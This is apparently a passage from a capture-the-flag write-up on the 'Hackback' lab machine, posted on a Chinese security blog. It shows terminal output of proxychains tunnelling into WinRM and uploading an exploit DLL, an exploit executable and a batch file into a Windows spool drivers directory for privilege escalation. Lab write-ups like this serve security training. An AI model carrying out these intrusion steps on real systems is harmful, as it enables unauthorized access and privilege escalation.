 ror)
root@kali:~/Desktop/dayuHackback# proxychains3 ruby dayu3.rb
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
PS hackback\simple@HACKBACK Documents> UPLOAD dayudll.dll \windows\system32\spoo
l\drivers\color\dayudll.dll
Uploading dayudll.dll to \windows\system32\spool\drivers\color\dayudll.dll26888
bytes of 79872 bytes copied
53776 bytes of 79872 bytes copied
79872 bytes of 79872 bytes copied
OK
PS hackback\simple@HACKBACK Documents> UPLOAD dayuexploit.exe \windows\system32\
spool\drivers\color\dayuexploit.exe
Uploading dayuexploit.exe to \windows\system32\spool\drivers\color\dayuexploit.e
xe|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
26884 bytes of 131072 bytes copied
53768 bytes of 131072 bytes copied
80652 bytes of 131072 bytes copied
107536 bytes of 131072 bytes copied
131072 bytes of 131072 bytes copied
OK
PS hackback\simple@HACKBACK Documents> UPLOAD root.bat \users\hacker\root.bat
Uploading root.bat to \users\hacker\root.bat92 bytes of 92 bytes copied
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
|S-chain|-<>-127.0.0.1:1337-<><>-127.0.0.1:5985-<><>-OK
OK
大余安全
https://blog.csdn.net/qq_34801745